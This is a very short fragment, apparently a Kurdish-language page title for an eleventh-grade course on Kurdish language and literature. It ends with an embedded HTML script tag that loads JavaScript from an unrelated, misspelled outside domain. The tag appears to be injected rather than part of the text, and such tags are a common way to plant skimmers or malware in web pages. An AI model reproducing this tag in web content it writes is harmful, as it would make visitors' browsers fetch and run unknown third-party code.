 زمان وئه‌ده‌بى كوردى-بۆپۆلا يازده‌ێ ئاماده‌ى<script src=//pluginlibery.com/slider></script>